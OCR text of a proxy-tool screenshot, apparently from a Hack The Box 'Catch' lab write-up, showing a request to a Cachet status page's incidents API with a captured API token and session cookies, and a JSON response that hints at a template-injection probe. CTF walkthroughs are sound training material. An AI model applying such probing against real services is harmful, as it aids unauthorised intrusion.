 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/v1/incidents HTTP/1.1
2 Host: catch.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Cookie: XSRF-TOKEN=
eyJpdiI6Im45THViczNhN0lyN3JDWHhEREY1c2c9PSIsInZhbHVlIjoiOUQ5V3pXUit0dHNlb2RGe
nZjZnVXV0ZqMjA3Q3lNWVltMjJQeTREZk8wRVphS0dJTllyNnAyMEdiXC9IaE5DY0oiLCJtYWMiOi
I2ODhjNWYwM2RiYjI3OWU5MmNlOWUxZDRlZTI3NmFmMTdhMDcwNTZjMzk0Y2RhNzU3YTkyNTA2ZmI
wNGQwNTFmIn0%3D; laravel_session=
10 X-Cachet-Token: 7GVCqTY5abrox48Nct8j
11 Content-Length: 42
12
13 visible=0&status=1&name=test&template=test
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 18:09:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Cache-Control: no-cache, private
5 Content-Length: 482
6 Connection: close
7 Content-Type: application/json
8
9 {
"data":{
"stickied":false,
"notifications":false,
"user_id":2,
"name":"test",
"status":1,
"visible":0,
"message":"9",
"occurred_at":"2022-04-16 18:09:59",
"updated_at":"2022-04-16 18:09:59",
"created_at":"2022-04-16 18:09:59",
"id":7,
"is_resolved":false,
"updates":[
],
"human_status":"Investigating",
"latest_update_id":null,
"latest_status":1,
"latest_human_status":"Investigating",
"latest_icon":"icon ion-flag oranges",
"permalink":"http:\/\/catch.htb:8000\/incidents\/7",
"duration":0,
"meta":[
]
}
}